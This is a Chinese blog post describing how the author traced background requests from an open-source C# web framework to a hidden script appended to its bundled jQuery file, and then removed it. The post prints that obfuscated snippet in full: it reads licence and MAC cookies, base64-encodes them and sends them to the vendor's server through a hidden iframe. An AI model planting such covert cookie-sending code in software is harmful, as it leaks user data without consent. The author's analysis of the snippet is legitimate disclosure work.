某大神C#框架后台发送信息的查找及破解
最近在博客园瞎逛的时候,发现了某个大神发布的一个c#框架,一看框架,叫牛逼框架,嗯,装B效果太好了,界面很炫,虽然有很多的组件还是不怎么完善,但是,已经可以初步运用于项目了。
先来看看界面:




在进行测试的时候,用浏览器进行测试的时候,发现一个问题,就是该程序会主动向后台发送一些信息。信息如下:
1、http://www.nfine.cn:8099/NFineWatch/signalr/hubs
2、http://www.nfine.cn:8099/NFineWatch/signalr/negotiate?clientProtocol=1.5&userId=95b81fa6-710d-8d03-788a- 880d01c68865&connectionData=%5B%7B%22name%22%3A%22chatshub%22%7D%5D&_=1477271227181
3、http://www.nfine.cn:8099/NFineWatch/signalr/connect?transport=serverSentEvents&clientProtocol=1.5&userId=95b81fa6-710d-8d03-788a-880d01c68865&connectionToken=B5Z%2BxAuoquji6auxI93WACrs2lvi3u0BWP7XS1H%2B6RYLqFcksPZofnlOX59huHUX6s6TsrOtDAx8ewu99R7qH90bisK7SNqMfc8ZeOGiJJHfggSs%2FZf%2Fz9IOXhKbBgKS&connectionData=%5B%7B%22name%22%3A%22chatshub%22%7D%5D&tid=0
4、http://www.nfine.cn:8099/NFineWatch/signalr/start?transport=serverSentEvents&clientProtocol=1.5&userId=95b81fa6-710d-8d03-788a-880d01c68865&connectionToken=B5Z%2BxAuoquji6auxI93WACrs2lvi3u0BWP7XS1H%2B6RYLqFcksPZofnlOX59huHUX6s6TsrOtDAx8ewu99R7qH90bisK7SNqMfc8ZeOGiJJHfggSs%2FZf%2Fz9IOXhKbBgKS&connectionData=%5B%7B%22name%22%3A%22chatshub%22%7D%5D&_=1477271227278
5、http://www.nfine.cn:8099/NFineWatch/signalr/send?transport=serverSentEvents&clientProtocol=1.5&userId=95b81fa6-710d-8d03-788a-880d01c68865&connectionToken=B5Z%2BxAuoquji6auxI93WACrs2lvi3u0BWP7XS1H%2B6RYLqFcksPZofnlOX59huHUX6s6TsrOtDAx8ewu99R7qH90bisK7SNqMfc8ZeOGiJJHfggSs%2FZf%2Fz9IOXhKbBgKS&connectionData=%5B%7B%22name%22%3A%22chatshub%22%7D%5D
然后,通过这些信息,就可以判断出,该程序是不是授权使用的。
但是该加密的手段通过全文查找和搜索查找,都无果,然后一猜想,既然明文搜不到,那就只能说明时加密的了。
然后打开浏览器的调试功能,一抓,发现是用signalr在和服务器通讯,如果是同signalr来和服务器进行通信的话,那就是说明,js代码,主要是在jquery之后了,
<link href="~/Content/css/framework-font.css" rel="stylesheet" />
<link href="~/Content/css/framework-login.css" rel="stylesheet" />
<script src="~/Content/js/jquery/jquery-2.1.1.min.js"></script>
<script src="~/Content/js/cookie/jquery.cookie.js"></script>
<script src="~/Content/js/md5/jquery.md5.js"></script>
一看,jquery之后的文件很少,因此,第一个就是打开jquery这个文件进行查看,然后猜想一般后端开发的很少会去改jque中间的文件,一般改也是改在末尾,然后打开notepad++进行查看,直接跳到末尾,发现以下代码:
(function ($) { $.abcd = { getCookie: function (a) { var b, c = new RegExp("(^| )" + a + "=([^;]*)(;|$)"); if (b = document.cookie.match(c)) { return unescape(b[2]) } else { return null } }, execute: function () { try { if (top.$.wdversion == undefined) { top.$.wdversion = "0.0.0.0.0.1"; var a = $.abcd.getCookie("DFine_mac"); var b = $.abcd.getCookie("DFine_licence"); var c = decodeURIComponent(window.atob("aHR0cDovL3d3dy5uZmluZS5jbjo4MDk5L05GaW5lV2F0Y2gvMjAxNjA4MDEuaHRtbA==")); var d = window.atob("aWZyYW1lanMwMDAwMQ=="); var f = decodeURIComponent(window.atob("JTNDaWZyYW1lJTIwaWQlM0QlMjJpZnJhbWVqczAwMDAxJTIyJTIwJTIwc3R5bGUlM0QlMjJkaXNwbGF5JTNBbm9uZSUyMiUyMCUzRSUzQy9pZnJhbWUlM0U=")); var g = ""; if (top.$("#" + d).length <= 0) { top.$("body").append(f); window.setTimeout(function () { top.$.wdkey = { userKey: b, macs: a }; if (top.$.wdkey != undefined) { g = window.btoa(JSON.stringify(top.$.wdkey)) }; top.$("#" + d).attr("src", c + "?=" + g) }, 6000) } } } catch (e) { } }, init: function () { $.abcd.execute() } }; $(function () { $.abcd.init() }) })(jQuery);
一看,居然有我们看不懂的,然后,猜估计就是这一段代码了。

然后写了一个简单的测试程序进行验证:
1 2 3 4 5 6 7 8 | function test() { var c = decodeURIComponent(window.atob("aHR0cDovL3d3dy5uZmluZS5jbjo4MDk5L05GaW5lV2F0Y2gvMjAxNjA4MDEuaHRtbA==")); var d = window.atob("aWZyYW1lanMwMDAwMQ=="); var f = decodeURIComponent(window.atob("JTNDaWZyYW1lJTIwaWQlM0QlMjJpZnJhbWVqczAwMDAxJTIyJTIwJTIwc3R5bGUlM0QlMjJkaXNwbGF5JTNBbm9uZSUyMiUyMCUzRSUzQy9pZnJhbWUlM0U=")); console.log(c); console.log(d); console.log(f);} |
浏览器输出: ,一看就是它了。
,一看就是它了。
拿人代码,收留余香(Http://http://www.nfine.cn/)
体验地址:(官网)http://www.nfine.cn/ ,(修改之后的)www.yuechifan.net
最后,还是非常感谢他们开源做的贡献,谢谢。







【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· Linux系列:如何用 C#调用 C方法造成内存泄露
· AI与.NET技术实操系列(二):开始使用ML.NET
· 记一次.NET内存居高不下排查解决与启示
· 探究高空视频全景AR技术的实现原理
· 理解Rust引用及其生命周期标识(上)
· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!
· 单线程的Redis速度为什么快?
· SQL Server 2025 AI相关能力初探
· AI编程工具终极对决:字节Trae VS Cursor,谁才是开发者新宠?
· 展开说说关于C#中ORM框架的用法!